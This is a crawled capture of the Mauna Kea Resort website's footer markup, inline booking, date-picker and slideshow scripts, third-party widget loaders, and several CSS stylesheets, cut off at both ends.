class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
				<ul class="unstyled-list ftr-social">
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://linktr.ee/MaunaKeaResort" target="_blank" rel="noopener" aria-label="Instagram"><i class="icon-instagram"></i></a></li>
				</ul>
			</div>
			<div class="col-2">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
						<li><a href="/careers">Careers</a></li>
						<li><a href="/press-room">Press Room</a></li>
						<li><a href="/stay/accessible-rooms">ADA</a></li>
						<li><a href="/contact">Contact Us</a></li>
						<li><a href="/directions">Directions</a></li>
						<li><a href="/policies">Policies</a></li>
            <li><a href="/culture/sustainability">Sustainability</a></li>
						<li><a href="https://www.alohasothebysrealty.com/" target="_blank" rel="nofollow">Aloha Sotheby&#39;s</a></li>
						<li><a href="https://eastwest.com/places/maunakea/" target="_blank" rel="nofollow">East West Hospitality</a></li>
						<li><a href="https://www.marriott.com/loyalty.mi" target="_blank" rel="noopener">Marriott Bonvoy</a></li>
						<li><a href="https://travelagents.princeresortshawaii.com/" target="_blank" rel="noopener">Travel Agents</a></li>
						<li><button id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</button></li>
					</ul>
				</div>
			</div>

			<div class="col-3">
				<div class="two-col ftr-links">
					<ul class="unstyled-list">
          		<li class="c-logo"><a href="https://www.marriott.com/loyalty.mi?scid=d4e4bc07-f4b0-42de-a21c-dead4579f390" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/bonvoy-white.png" width="122" height="35" alt="Bonvoy"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.marriott.com/en-us/hotels/koaak-mauna-kea-beach-hotel-autograph-collection/overview/" target="_blank" rel="noopener"><img class="autograph" loading="lazy" src="/images/layout/logos/autograph.png" width="115" height="52" alt="autograph"></a></li>
          	  <li class="c-logo"><a href="https://www.marriott.com/en-us/hotels/koawi-the-westin-hapuna-beach-resort/overview/" target="_blank" rel="noopener"> <img loading="lazy" src="/images/layout/logos/westin.png" width="107" height="35" alt="westin"></a></li>
					    <li class="c-logo l-mar"><a href="https://www.seibuprince.com/" target="_blank" rel="noopener"><img loading="lazy" src="/images/layout/logos/seibu-prince-logo.png" width="106" height="82" alt="Seibu Prince Hotels & Resorts"></a></li>
					</ul>
				</div>
			</div>

		</div>	
	</div>

	<div class="footer-bg">
		<video id="footer-video" class="object-fit" preload="none" muted loop playsinline width="640" height="360" data-dawn-src="/videos/ftr-dawn.mp4" data-dusk-src="/videos/ftr-dusk.mp4">
			<source src="/videos/ftr-dawn.mp4">
		</video>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		_hdmq.add(function(){

			observeBgVideo('#footer-video', '.site-footer');

		});
	</script>



</footer>
        <!-- scripts -->
        
        
        <script>
            var loadDeferredStyles = function () {
                var addStylesNode = document.getElementById("deferred-styles");
                var textContent = addStylesNode.textContent;
                addStylesNode.parentElement.removeChild(addStylesNode);
                var replacement = document.createElement("div");
                replacement.innerHTML = textContent;
                document.body.appendChild(replacement);
            };
            //this could go in a bundle too. Can't go in top because want to not process until now 
            //you can check for blocking by checking network tab on chrome dev tools and see if whatever download comes before or after the red line.
            //something is happening here to make the after css block 
            //ossilby some other blocking javascript loading?  So put this in
            //jquey pho queue and document on ready... doesnt work 
            //$(function(){
            //    $(document).ready(function(){
            //        document.body.appendChild(replacement); 
            //    });
            //});
            var raf = null;
            if (typeof requestAnimationFrame === "function") {
                raf = requestAnimationFrame;
            } else if (typeof mozRequestAnimationFrame === "function") {
                raf = mozRequestAnimationFrame;
            } else if (typeof webkitRequestAnimationFrame === "function") {
                raf = webkitRequestAnimationFrame;
            } else if (typeof msRequestAnimationFrame === "function") {
                raf = msRequestAnimationFrame;
            }
            if (raf) {
                raf(function() { window.setTimeout(loadDeferredStyles, 0); });
            } else {
                /*   for anyone who does have raf from above.  Except IE < 9 which can't see inside noscript tags. doesn't seem to load this, at least in emulation mode
                     That's whay there is the IE < 9 conditional next to noscript
                     when IE < 9 support is dropped put this in
                     else window.addEventListener('load', loadDeferredStyles);
                     from https://developers.google.com/speed/docs/insights/OptimizeCSSDelivery#example
                     might be better if we just server side detect it
                */
                if (window.attachEvent) {
                    window.attachEvent('onload', loadDeferredStyles);
                } else {
                    window.addEventListener('load', loadDeferredStyles);
                }
                /* another way to just them in
                string styleTags = Styles.Render("~/css/after.css").ToHtmlString().Trim();
                foreach (LinkTag lt in deferredLinkTags) {
                    styleTags = styleTags + lt.GetTag().Trim();
                }*/
                /*
                console.log("loading after styles directly");
                loadDeferredStyles('<styleTags%>');
                */
            }
        </script>
        
        <script src="/js/js_client_bundle.js?v=D5yPFEW49SkGl2bNnU6idBDDpGCdoT2hPKrYTuiCudE1" async ></script>

        
        <script>
            ///////////////////////////
            
            (function(){
                var appendScripts = function(scripts) {
                    for (var i = 0; i < scripts.length; i++) {
                        var element = document.createElement("script");
                        element.src = scripts[i];
                        document.body.appendChild(element);
                    }
                }

                var afterBodyLoad = function() {
                    
                    //////////////
                    
                    /////////////////////////
                    
                }
                var coreLoaded = function() {
                    //after core inline
                    (function(){function t(){const f=this,e=f.dataset.theme,i=document.querySelector("body"),r=$("#footer-video")[0];let u;t&&(i.classList.add("theme-loading"),n=!0,e==="dusk"?(i.classList.remove("dawn-active"),i.classList.add("dusk-active"),$(".theme-caption").empty().text("ahiahi"),u=$("#footer-video").data("dusk-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()):(i.classList.remove("dusk-active"),i.classList.add("dawn-active"),$(".theme-caption").empty().text("wana'ao"),u=$("#footer-video").data("dawn-src"),$("#footer-video").find("source").attr("src",u),r.load(),r.play()),setTimeout(function(){n&&i.classList.remove("theme-loading")},3e3))}let n=!1;const i=document.querySelectorAll(".js-btn-theme"),r=Array.prototype.slice.call(i);r.forEach(function(n){n.addEventListener("click",t)})})(),function(){function r(){var n,i;t||(n=document.createElement("script"),n.type="text/javascript",n.src="//www.opentable.com/widget/reservation/loader?rid=40177&rid=350437&rid=350440&rid=1147462&rid=987028&domain=com&type=standard&theme=standard&lang=en&overlay=true&iframe=false",i=document.querySelector(".dine-scripts"),i.prepend(n),t=!0)}function u(){$('.sb-col-2 a, .sb-col-2 button, .sb-col-2 input, .sb-col-2 select, .sb-col-2 .ot-dtp-picker-form input, .sb-col-2 .ot-dtp-picker-form select, .sb-col-2 [role="button"]').each(function(n,t){$(t).attr("tabindex",0)});$(".book-promo-slide").each(function(n,t){$(t).hasClass("active")&&$(t).find("a").attr("tabindex",0)})}function n(){$('#book a, #book button, #book input, #book select, #book .ot-dtp-picker-form input, .ot-dtp-picker-form select, #book [role="button"]').each(function(n,t){$(t).attr("tabindex",-1)})}function f(){let t=$("#staySelect"),i=t.val(),n=$(".mobile-book-notice");i=="KOAAK"?n.addClass("active"):n.removeClass("active")}function e(){let n=$("#g-recaptcha-response-100000");n.length&&$('<label for="g-recaptcha-response-100000">Response<\/label>').insertBefore(n)}let t=!1;$(".js-btn-reserve").off("click").on("click",function(){const t=$("body");if(t.removeClass("active-nav"),t.hasClass("book-active")){t.removeClass("book-active");try{n()}catch(i){console.log(i)}}else t.addClass("book-active"),setTimeout(function(){try{u();r()}catch(n){console.log(n)}},250)});$(".js-book-close").off("click").on("click",function(){const t=$("body");t.removeClass("active-nav");t.removeClass("book-active");n()});var i=$(".site-book .js-input");i.blur(function(){let n=$(this).val();n==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});i.each(function(){$(this).val()&&$(this).addClass("has-value")});$(".stay-form").submit(function(n){var t,i,r,u,e;n.preventDefault();t=this;i=$(t).attr("action");let f=$("#staySelect").val();r=$("#bookCheckIn").val();u=$("#bookCheckOut").val();try{HDMdataLayer.push({event:"custom",category:"Book",property:f,startdate:r,enddate:u,action:document.location.pathname,label:"Check Availability"})}catch(n){}f=="residences"?(e=$("#bookAdults").val(),$("#clusterCode").length>0&&$("#clusterCode").remove(),i="https://maunakearesidences.com/vacation-rentals/?guests="+e+"&start_date="+r+"&end_date="+u,setTimeout(function(){window.open(i,"_blank")},300)):($("#bookPromo").val()!=""?$(t).append('<input type="hidden" id="clusterCode" name="clusterCode" value="corp" />'):$("#clusterCode").length>0&&$("#clusterCode").remove(),setTimeout(function(){t.submit()},300))});document.addEventListener("keydown",function(n){const t=$("body");n.key==="Escape"&&t.hasClass("book-active")&&t.removeClass("book-active")});setTimeout(function(){n();e();f();$(".dine-scripts .ot-dtp-picker-selector").append('<i class="arrow"><\/i>')},1500)}();$LAB.script("/js/vendors/site/litepicker.js").wait().script("/js/vendors/site/litepicker.keyboard.js").wait(function(){function i(n){let t=n.nextElementSibling;while(t){if(window.getComputedStyle(t).display!=="none")return t;t=t.nextElementSibling}return null}const r=$("#bookCheckIn"),t=$("#bookCheckOut"),n=new Date;const f=new Litepicker({element:document.getElementById("bookCheckIn"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date-1,firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",n=>{const i=n;i.setDate(i.getDate()+1);u.setDate(i);r.addClass("has-value");t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}}),u=new Litepicker({element:document.getElementById("bookCheckOut"),singleMode:!0,format:"MM/DD/YYYY",minDate:new Date(n.getFullYear(),n.getMonth(),n.getDate()+1),firstDay:0,plugins:["keyboardnav"],keyboardnav:{firstTabIndex:0},setup:n=>{n.on("render",n=>{const t=n.querySelector(".button-previous-month"),i=n.querySelector(".button-next-month");t&&t.setAttribute("aria-label","Previous Month");i&&i.setAttribute("aria-label","Next Month")});n.on("selected",()=>{t.addClass("has-value")});n.on("hide",()=>{try{let r=n.triggerElement,u=r.parentNode,t=i(u);t.setAttribute("tabindex",-1);setTimeout(()=>{t.focus()},300)}catch(t){console.log(t)}})}})}).script("/js/vendors/site/input-spinner-v2.js").wait(function(){function t(){$(".field-promo").slideUp();$(".field-room").slideUp();$(".field-children").slideUp();$("#bookPromo").attr("readonly",!0);$("#isSearch").attr("readonly",!0);$("#clusterCode").attr("readonly",!0);$("#numberOfRooms").attr("readonly",!0);$("#bookChildren").attr("readonly",!0);$("#bookAdults").attr("data-max","10");$(".mobile-book-notice").removeClass("active");var n=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",n).spinner("changing",function(){})}catch(t){}}function n(n){if(n){let t=$('[data-promo="'+n+'"]');$(".book-promo-slide").fadeOut().promise().done(function(){$(".book-promo-slide").find("a").attr("tabindex",-1);t.fadeIn();t.find("a").attr("tabindex",0)})}}function i(){let i=location.pathname;if(i.includes("westin-hapuna-beach-resort"))$("#staySelect").val("KOAWI").trigger("change");else if(i.includes("mauna-kea-residences"))$("#staySelect").val("residences").trigger("change");else{let i=$("#staySelect").val(),r=$("#staySelect").find("option:selected").index();i=="residences"&&t();n(i)}}function r(){let r=location.pathname.toLowerCase()=="/wifi";if(r){let i=$("#book-tab-2"),u=$("#book-tabpanel-2");$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-wrap [role="tabpanel"]').hide();u.show();let t=$(".dine-scripts .ot-restaurant-picker select").val();t==0&&(t="40177");n(t)}}$("#staySelect").off("input").on("input",function(){var i=$(this),r=i.val();let f=i.find("option:selected").index(),u=$(".mobile-book-notice");setTimeout(function(){if(n(r),r=="residences")t();else{$(".field-promo").slideDown();$(".field-room").slideDown();$(".field-children").slideDown();$("#bookPromo").removeAttr("readonly");$("#isSearch").removeAttr("readonly");$("#clusterCode").removeAttr("readonly");$("#numberOfRooms").removeAttr("readonly",!0);$("#bookChildren").removeAttr("readonly",!0);$("#bookAdults").attr("data-max","4");r=="KOAAK"?u.addClass("active"):u.removeClass("active");var f=$("#bookAdults").attr("data-max");try{$("#guestsSpinner").spinner("updateMax",f).spinner("changing",function(){})}catch(e){}}i.blur()},300)});$("body").off("input").on("input",".dine-scripts .ot-restaurant-picker select",function(){const i=$(this);let t=i.val();t==0&&(t="40177");setTimeout(()=>{n(t),i.blur()},300)});$(".book-tab").off("click").on("click",function(){const i=$(this),u=i.attr("aria-controls"),r=$(`#${u}`);let f=i.data("tab"),t;$(".book-tab").not(i).attr("aria-selected",!1);i.attr("aria-selected",!0);$('.book-tabs-content [role="tabpanel"]').not(r).fadeOut();r.fadeIn();f=="dine"?(t=$(".ot-restaurant-picker select").val(),t==0&&(t="40177")):t=$("#staySelect").val();n(t)});try{$("#guestsSpinner, #roomSpinner, #childrenSpinner").spinner("changing",function(){})}catch(u){}setTimeout(function(){r();i()},1500)}),function(){function t(){n.hasClass("slick-initialized")&&n.slick("unslick");n.off("init").on("init",function(t,i){setTimeout(function(){objectFitPolyfill();n.removeClass("loading");i.slideCount>1&&r()},250)});n.off("beforeChange").on("beforeChange",function(){objectFitPolyfill()});n.slick(i)}function r(){const t=document.querySelector(".js-hero-ctrl");t.classList.remove("is-hidden");t.addEventListener("click",function(){t.classList.contains("is-play")?(t.classList.remove("is-play"),t.setAttribute("aria-label","Pause slideshow"),t.setAttribute("title","Pause slideshow"),n.slick("slickNext"),n.slick("slickPlay")):(t.classList.add("is-play"),t.setAttribute("aria-label","Play slideshow"),t.setAttribute("title","Play slideshow"),n.slick("slickPause"))})}const n=$(".hero"),i={lazyLoad:"ondemand",lazyLoadBuffer:0,speed:500,fade:!0,cssEase:"linear",autoplay:!0,autoplaySpeed:7e3,pauseOnHover:!1,draggable:!1,pauseOnFocus:!1,responsive:[{breakpoint:1025,settings:{draggable:!0}},]};t();$(window).on("init-hero-tour",t)}();$LAB.script("/js/vendors/site/jquery.magnific-popup.min.js").wait(function(){var n=$(".eclub-pop-form .js-input");n.blur(function(){tmpval=$(this).val();tmpval==""?$(this).removeClass("has-value"):$(this).addClass("has-value")});n.each(function(){$(this).val()&&$(this).addClass("has-value")})})
                    //end
                    $.noConflict();
                    
                    if($.attachReady)
                        $ = $.attachReady(jQuery);

                }
                _hdmq.add(coreLoaded);
                //after core inline
                
                //end

                if (window.addEventListener)
                    window.addEventListener("load", afterBodyLoad, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", afterBodyLoad);
                else window.onload = afterBodyLoad;
            }());
        </script>
        

<script type='text/javascript'>
	function initEmbeddedMessaging() {
		try {
			embeddedservice_bootstrap.settings.language = 'en_US'; // For example, enter 'en' or 'en-US'

			embeddedservice_bootstrap.init(
				'00D6g0000036jvL',
				'Agentforce_Web_Service_Deployment',
				'https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877',
				{
					scrt2URL: 'https://princeresortshawaii12345.my.salesforce-scrt.com'
				}
			);
		} catch (err) {
			console.error('Error loading Embedded Messaging: ', err);
		}
	};
</script>
<script type='text/javascript' src='https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>



<script type="text/javascript">
    _hdmq.add(function () {
        !function () { var t = function () { var t = document.createElement("script"); t.src = "https://ws.audioeye.com/ae.js", t.type = "text/javascript", t.setAttribute("async", ""), document.getElementsByTagName("body")[0].appendChild(t) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", t) : window.attachEvent && window.attachEvent("onload", t) : t() }();
    });    
</script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/base-unmin/unmin.css
body_size: -283
content:
:root {
    --litepicker-button-prev-month-color: #333;
    --litepicker-button-next-month-color: #333;
    --litepicker-highlighted-day-color: #fff;
    --litepicker-highlighted-day-color-bg: #802755;
}

--- FILE ---
content_type: text/css
request_url: https://www.maunakearesort.com/css/fontello/css/fontello.css
body_size: 1163
content:
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?9920117');
  src: url('../font/fontello.eot?9920117#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?9920117') format('woff2'),
       url('../font/fontello.woff?9920117') format('woff'),
       url('../font/fontello.ttf?9920117') format('truetype'),
       url('../font/fontello.svg?9920117#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?9920117#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-commerical-building:before { content: '\50'; } /* 'P' */
.icon-phone:before { content: '\e035'; } /* '' */
.icon-right-dir:before { content: '\e036'; } /* '' */
.icon-down-dir:before { content: '\e0b6'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */
.icon-play:before { content: '\e801'; } /* '' */
.icon-calendar-outlilne:before { content: '\e802'; } /* '' */
.icon-phone-outline:before { content: '\e803'; } /* '' */
.icon-phone-1:before { content: '\e804'; } /* '' */
.icon-calendar-1:before { content: '\e805'; } /* '' */
.icon-up-dir:before { content: '\e806'; } /* '' */
.icon-left-dir:before { content: '\e807'; } /* '' */
.icon-mail:before { content: '\e808'; } /* '' */
.icon-down-open-mini:before { content: '\e809'; } /* '' */
.icon-left-open-mini:before { content: '\e80a'; } /* '' */
.icon-right-open-mini:before { content: '\e80b'; } /* '' */
.icon-up-open-mini:before { content: '\e80c'; } /* '' */
.icon-location:before { content: '\e80d'; } /* '' */
.icon-link:before { content: '\e80e'; } /* '' */
.icon-cloud-sun:before { content: '\e80f'; } /* '' */
.icon-sun:before { content: '\e810'; } /* '' */
.icon-plancast:before { content: '\e811'; } /* '' */
.icon-snow:before { content: '\e812'; } /* '' */
.icon-snow-heavy:before { content: '\e813'; } /* '' */
.icon-hail:before { content: '\e814'; } /* '' */
.icon-clouds:before { content: '\e815'; } /* '' */
.icon-cloud:before { content: '\e816'; } /* '' */
.icon-down-open-big:before { content: '\e817'; } /* '' */
.icon-rain:before { content: '\e818'; } /* '' */
.icon-wind:before { content: '\e819'; } /* '' */
.icon-left-open-big:before { content: '\e81a'; } /* '' */
.icon-right-open-big:before { content: '\e81b'; } /* '' */
.icon-up-open-big:before { content: '\e81c'; } /* '' */
.icon-right:before { content: '\e81d'; } /* '' */
.icon-left:before { content: '\e81e'; } /* '' */
.icon-plus:before { content: '\e81f'; } /* '' */
.icon-search:before { content: '\e820'; } /* '' */
.icon-clock:before { content: '\e821'; } /* '' */
.icon-floppy:before { content: '\e822'; } /* '' */
.icon-eye:before { content: '\e823'; } /* '' */
.icon-eye-off:before { content: '\e824'; } /* '' */
.icon-minus:before { content: '\e825'; } /* '' */
.icon-ok:before { content: '\e826'; } /* '' */
.icon-play-1:before { content: '\e827'; } /* '' */
.icon-pause-1:before { content: '\e828'; } /* '' */
.icon-cancel-1:before { content: '\e829'; } /* '' */
.icon-volume-off:before { content: '\e82a'; } /* '' */
.icon-volume-high:before { content: '\e82b'; } /* '' */
.icon-emo-coffee:before { content: '\e82c'; } /* '' */
.icon-bag:before { content: '\e82d'; } /* '' */
.icon-profile:before { content: '\e82e'; } /* '' */
.icon-plumeria:before { content: '\e82f'; } /* '' */
.icon-golf:before { content: '\e830'; } /* '' */
.icon-dimensions:before { content: '\e831'; } /* '' */
.icon-beds:before { content: '\e832'; } /* '' */
.icon-tour:before { content: '\e833'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-calendar:before { content: '\f4c5'; } /* '' */
.icon-pause:before { content: '📞'; } /* '\1f4de' */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1
body_size: 1193
content:
.site-book .col-1-2{position:relative;overflow:hidden}.book-active .site-book{opacity:1;transform:translateY(0);pointer-events:auto}@media screen and (max-width:1023px){.site-book .sb-col-1{display:none}}.site-book .btn-close{z-index:2}@media screen and (max-width:1023px){.site-book .btn-close{top:0}}.site-book .btn-close:focus{outline:1px solid}.book-tabs-wrap{padding:2em 2em 0;max-width:420px;margin:0 auto}@media screen and (max-width:1023px){.book-tabs-wrap{padding:2em 1em 0}}.book-tabs-wrap [role="tabpanel"]{display:none}.book-tabs-wrap [role="tabpanel"].active{display:block}.book-tabs{display:flex;margin-bottom:2em}.book-tab{position:relative;display:flex;align-items:center;width:calc(100% - 7px);border-top:1px solid;flex:1;text-align:left;margin:0 auto;padding:.5em 0 0;text-transform:uppercase;letter-spacing:.05em;font-size:.875rem;font-weight:600;opacity:.3;transition:opacity .35s}.book-tab:not(:first-child){margin-left:.75em}.book-tab:hover{opacity:1}.book-tab .bed-icon,.book-tab .dine-icon{display:block;width:30px;height:auto;margin:0 .5em 0 0}.book-tab .bed-icon svg,.book-tab .dine-icon svg{width:100%;height:100%}.book-tab .bed-icon .bed-icon-1,.book-tab .bed-icon .dine-icon-1,.book-tab .dine-icon .bed-icon-1,.book-tab .dine-icon .dine-icon-1{fill:currentColor}.book-tab[aria-selected="true"]{color:#ff671f;opacity:1;cursor:default;pointer-events:none}.book-promo .book-promo-img{width:100%;aspect-ratio:656/524;max-height:520px}.book-promo figcaption{padding:1em 2em}.book-promo p{margin-bottom:.25em}.book-promo .normal{letter-spacing:normal}.book-form{text-align:center;margin-bottom:2em}@media screen and (max-width:1023px){.book-form{margin-bottom:3em}}.book-form .field{text-align:left;margin-left:auto;margin-right:auto}.book-form .field:not(.field-pill){max-width:240px;border-bottom:1px solid;margin-bottom:1.5em;padding:.75em 0}.book-form .spinner{display:flex;align-items:center;justify-content:space-between}.book-form .spinner>div{display:flex;align-items:center;flex:1 1 auto;justify-content:center}.book-form .spinner label{margin:0 0 0 .5em;flex:0 0 calc(50% - 1em)}.book-form .spinner input{padding:0;border:none;width:2.5em;text-align:right}.book-form .spinner button{display:block;width:24px;line-height:1;font-size:1.5em;transition:background-color .35s,color .35s}.book-form .spinner button:hover{background-color:#ff671f;color:#fff}.book-form .spinner button:focus{outline:2px solid blue}.book-form .btn-pill span:not(.button-bg){padding:1.1em 2em}.field-pill{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin-bottom:1em}.field-pill label{pointer-events:none;position:absolute;top:50%;left:1.35rem;margin:0;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-pill select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.field-pill select,.field-pill input{padding:.5em 0 0;border:none}.field-pill select:focus,.field-pill input:focus{outline:2px solid blue}.field-pill input:focus~label,.field-pill .has-value~label,.field-pill select:focus~label{transform:translateY(-200%);font-size:.7rem}.field-pill select:focus,.field-pill select.has-value{opacity:1}.field-pill .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.field-pill .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.field-promo{position:relative}.field-promo label{pointer-events:none;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-promo input{padding:0;border:none;text-align:center}.field-promo input:focus{outline:2px solid blue}.field-promo input:focus~label,.field-promo .has-value~label{transform:translateY(-190%);font-size:.75rem}.ot-dtp-picker{width:100%;max-width:390px;text-align:center;padding:0;margin:0 auto}.ot-dtp-picker h1{display:none}.ot-dtp-picker .ot-dtp-picker-form{border:none}.ot-dtp-picker .ot-dtp-picker-selector{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin:0 auto 1em;text-align:left;outline:none}.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector.ot-restaurant-picker{border:1px solid;border-radius:62px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link:after{display:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-select-label,.ot-dtp-picker .ot-dtp-picker-selector .ot-date-label{width:100%}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input[type=text]{box-sizing:border-box;background-color:#fff;font-family:"Nunito Sans",sans-serif;font-size:inherit;width:100%;border:1px solid #ccc;border-radius:0;outline:none}.ot-dtp-picker .ot-dtp-picker-selector select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input{padding:.5em 0 0;border:none}.ot-dtp-picker .ot-dtp-picker-selector .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.ot-dtp-picker .ot-dtp-picker-selector .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ot-dtp-picker input[type="submit"]{display:inline-block;color:#fff!important;font-size:.75rem!important;border-radius:2em;text-transform:uppercase;font-size:inherit;position:relative;letter-spacing:.1em;max-width:144px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-select-label.highlighted,.ot-dtp-picker 